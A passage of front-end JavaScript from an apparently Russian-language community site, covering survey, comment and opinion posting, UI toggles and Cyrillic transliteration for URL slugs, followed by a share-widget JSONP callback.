	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
		window.location = window.location;
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function set_img_size(obj, max_w)
{
	if (!max_w) max_w = 500;
	if (obj.width > max_w)
	{
		if (obj.width && obj.height)
		{
			var max_h = max_w * obj.height / obj.width;
			obj.style.height = max_h + 'px';
		}
		obj.style.width = max_w + 'px';
	}
}

function survey_send() {
	A.Post('/survey', 'survey_frm', {onComplete:survey_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function survey2_send() {
	A.Post('/survey2', 'survey_frm', {onComplete:survey2_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey2_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey2', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

//раскрытие-скрытие списка категорий
function toggle_list(action)
{
	var list_id = 'categories_list';
	var show_button_id = 'categories_list_switcher_s';
	var hide_button_id = 'categories_list_switcher_h';
	action = (action == 'hide') ? 'hide' : 'show';
	$j('#' + list_id)
		//.animate({height: action});
		//.hide('fast', function(){after_toggle_list(action, show_button_id, hide_button_id);});//не работает, т.к. не задана высота
		[action]();//show/hide)
	after_toggle_list(action, show_button_id, hide_button_id);
}

function after_toggle_list(action, show_button_id, hide_button_id)
{
	var hide_button = $j('#' + hide_button_id);
	var show_button = $j('#' + show_button_id);
	if (action == 'show')
	{
		hide_button.show();
		show_button.hide()
	}
	else
	{
		hide_button.hide();
		show_button.show()
	}
}

/**
 * скрытие одного дива/открытие другого и наоборот
 * @param {string} id1
 * @param {string} id2
 * @param {string} action если "open", то скрываем id1/открываем id2, "close" - наоборот
 */
function toggle_divs(id1, id2, action)
{
	var div1 = $j('#' + id1);
	var div2 = $j('#' + id2);
	var div2open = div2, div2close = div1;
	action = (action == 'close') ? 'close' : 'open';
	if (action == 'close')
	{
		div2open = div1;
		div2close = div2;
	}
	div2close.hide();
	div2open.show();
}

function add_comment()
{

	var comments_context = $('comments_context').value;
	var qid = $('qid').value;
	var q_is_only_author = $('q_is_only_author').value;

	// cid/gtid
	var cid_gtid = $('cid_gtid').value;
	var comment_msg = $('comment_msg').value;
	var is_only_author = qid > 0 ? q_is_only_author : ($('only_author')? ($('only_author').checked ? 1 : 0) : 0);

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	//data['comments_context'] = comments_context;
	data['qid'] = qid;
	//data['cid_gtid'] = cid_gtid;
	data['msg'] = comment_msg;
	data['is_only_author'] = is_only_author;

	add_comment_toggle_loader('show_loader');
	//alert(data);
	if (comments_context == 'page')
		A.Post('/page/' + cid_gtid + '/comments/add', data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});
	else if (comments_context == 'group_theme')
		A.Post('/groups/add_cmt2theme/' + cid_gtid, data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});

}

function add_comment_onc()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_ontimeout()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_toggle_loader(mode)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_comment_button';
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function del_opin(pos, id, hash)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var d_id = $('d_id_' + pos).value;

	A.Get('/page/' + cid_opin + '/del_duel_opinion/' + d_id + '/' + id + '/' + hash + '/' + pos, 'duel_opinions_' + pos);
}
function add_opin(pos)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var opinion_msg = $('opinion_msg_' + pos).value;
	var side = $('side1_' + pos).checked ? 1 : 2;
	var d_id = $('d_id_' + pos).value;

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	data['text'] = opinion_msg;
	data['side'] = side;
	data['d_id'] = d_id;

	add_opinion_toggle_loader('show_loader');
	//alert(data);
	A.Post('/page/' + cid_opin + '/duel_act/add/' + pos, data, {onComplete: add_opinion_onc, onTimeout: add_opinion_ontimeout});
}

function add_opinion_onc(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_ontimeout(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_toggle_loader(mode,pos)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_opinion_button_' + pos;
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function hide_about()
{
    $j('#main_about').toggle();
    $j('#agree_main').toggle();
    $j('#return_main').toggle();
    $j('#o_about').toggle();
    $j('#x_about').toggle();
}

function select_whatsnew(select_id)
{
    Redir(select_id.options[select_id.selectedIndex].value);
}

function show_answer_comment_form(cid_gtid, qid)
{
	var comments_context = $('comments_context').value;
	if (comments_context == 'page')
		A.Get('/page/' + cid_gtid + '/comments/add/' + qid, 'add_comment_form');
	if (comments_context == 'group_theme')
		A.Get('/groups/add_cmt2theme/' + cid_gtid + '/' + qid, 'add_comment_form');
}

var UriId =
{
	transliterationArray:
    {
        'а' : 'a',
        'б' : 'b',
        'в' : 'v',
        'г' : 'g',
        'д' : 'd',
        'е' : 'e',
        'ё' : 'yo',
        'ж' : 'zh',
        'з' : 'z',
        'и' : 'i',
        'й' : 'y',
        'к' : 'k',
        'л' : 'l',
        'м' : 'm',
        'н' : 'n',
        'о' : 'o',
        'п' : 'p',
        'р' : 'r',
        'с' : 's',
        'т' : 't',
        'у' : 'u',
        'ф' : 'f',
        'х' : 'h',
        'ц' : 'c',
        'ч' : 'ch',
        'ш' : 'sh',
        'щ' : 'sch',
        'ъ' : '',
        'ы' : 'y',
        'ь' : '',
        'э' : 'e',
        'ю' : 'yu',
        'я' : 'ya'
    },

    /**
     * Переводит символы в соответствии с @link this.transliterationArray
     * @param {String} str "грязная" строка для транслитерации
     * @return {String}
     */
    translitString: function(str)
    {
		if (!str)
			return '';
		if (!Is.Str(str))
			str = str.toString();
	    var re = new RegExp('[a-z0-9_\\-]');
	    str = str.toLowerCase();
	    str = str.replace(/ /g, '_');
	    var newStrChars = [];
	    var currentChar = '';
	    for (var i = 0; i < str.length; i ++)
	    {
	    	currentChar = str.charAt(i);
	    	if (this.transliterationArray[currentChar])
	    		newStrChars.push(this.transliterationArray[currentChar]);
	    	else if (re.test(currentChar))
	    		newStrChars.push(currentChar);
	    }
	    return newStrChars.join('');
    },

    /**
     * обрезает строку
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	cut: function(str, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		if (str.length > maxChars)
			str = str.substr(0, maxChars);
		return str;
	},

    /**
     * Генерирует элемент URI (фактически, id страницы/группы, т.е. без "/")
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	generate: function(inputString, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		var uri = this.translitString(inputString);
		return this.cut(uri);
	},

	setFromName: function(nameId, uriId)
	{
		var nameObj = $(nameId);
		var uriObj = $(uriId);
		uriObj.value = this.generate(nameObj.value);
	},

	clear: function(obj)
	{
		obj.value = this.generate(obj.value);
	}
}

//ставим обработчик нажатия на кнопку в окне регистрации
function set_register_link_onclick(w_id)
{
	//теоретически, надо бы писать w.id
	//console.log(w_id);
	var register_link_id = 'register_link_id';
	$j('#' + register_link_id).click(function(){W[w_id].Submit();});
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768888805678867
body_size: 396
content:
cb__utl_cb_share_1768888805678867('1ea92d09c43527572b24fe052f11127b');